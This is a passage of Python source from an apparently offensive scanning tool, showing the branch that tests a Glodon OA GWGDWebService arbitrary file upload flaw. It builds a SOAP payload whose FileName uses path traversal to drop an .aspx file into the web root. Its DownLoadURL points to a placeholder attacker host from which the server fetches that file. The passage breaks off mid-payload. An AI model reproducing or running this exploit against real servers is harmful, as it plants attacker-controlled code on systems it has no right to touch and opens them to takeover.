 181
182 elif option == '5':
183
184 print("正在检测广联达OA GWGDWebService存在任意文件上传漏洞")
185
186 full_url = f"{url}/GB/LK/ArchiveManagement/Js/GWGDWebService.asmx"
187 headers = {
188 "Content-Type": "text/xml; charset=utf-8",
189 "User-Agent": "Mozilla/5.0"
190 }
191 # soap_request中<DownLoadURL>http://xxxxx:xxx/stc.aspx</DownLoadURL>需要修改，详见Exp.md
192 soap_request = """
193 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:tem="http://tempuri.org/">
194 <soapenv:Header/>
195 <soapenv:Body>
196 <tem:GetGWGDData>
197 <tem:data>
198 <root>
199 <GWINFO>
200 <公文标题>1</公文标题>
201 <拟稿人>拟稿人</拟稿人>
202 <主送单位>主送单位</主送单位>
203 <主题词>主题词</主题词>
204 <印发份数>1</印发份数>
205 <签发日期>2022-12-07</签发日期>
206 </GWINFO>
207 <aa>
208 <FileName>./../../../../../../../applications/gtp-default/Web/Common/768a9b.aspx</FileName>
209 <DownLoadURL>http://xxxxx:xxx/stc.aspx</DownLoadURL>
210
211 </aa>
212 </root>
213 </tem:data>